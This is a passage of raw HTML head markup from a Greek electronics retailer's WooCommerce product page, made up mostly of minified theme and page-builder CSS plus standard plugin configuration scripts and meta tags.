0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/acce5e1eb6f7c0d723de50475b9037a4.css?ver=0781c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"2827ff4f0e","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/33143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=33143' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
